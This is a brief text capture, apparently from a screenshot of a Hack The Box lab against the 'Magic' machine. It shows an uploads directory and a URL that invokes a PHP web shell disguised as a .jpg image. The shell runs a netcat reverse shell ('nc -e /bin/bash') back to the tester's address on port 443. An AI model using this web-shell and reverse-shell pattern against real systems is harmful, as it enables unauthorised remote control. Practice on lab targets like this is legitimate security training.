 Hack The Box :: Hack The Magic Upload 10.10.10.185/images/uploads
10.10.10.185/images/uploads/panda.php.jpg?cmd=nc -e /bin/bash 10.10.14.14 443
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec